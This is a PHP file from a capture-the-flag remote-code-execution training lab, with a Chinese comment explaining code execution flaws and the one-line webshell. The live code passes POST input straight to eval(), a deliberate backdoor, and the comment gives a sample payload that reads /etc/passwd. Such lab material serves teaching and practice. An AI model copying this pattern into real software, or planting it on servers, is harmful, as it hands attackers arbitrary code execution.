 <?php
include ("get_flag.php");
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date:   2024-08-11 14:34
# @Repo:   github.com/ProbiusOfficial/RCE-labs
# @email:  admin@hello-ctf.com
# @link:   hello-ctf.com

--- HelloCTF - RCE靶场 : 一句话木马和代码执行 ---

「代码执行(Code Execution)」 在某个语言中，通过一些方式(通常为函数或者方法调用)执行该语言的任意代码的行为，如PHP中的`eval()`函数或Python中的`exec()`函数。

当漏洞入口点可以执行任意代码时，我们称其为代码执行漏洞 —— 这种漏洞包含了通过语言中对接系统命令的函数来执行系统命令的情况，比如 eval("system('cat /etc/passwd')";); 也被归
为代码执行漏洞。

我们平时最常见的一句话木马就用的 eval() 函数，如下所示（一般情况下，为了接收更长的Payload，我们一般对可控参数使用POST传参）

try POST:
    a=echo "Hello,World!";
*/

eval($_POST['a']);

highlight_file(__FILE__);

?>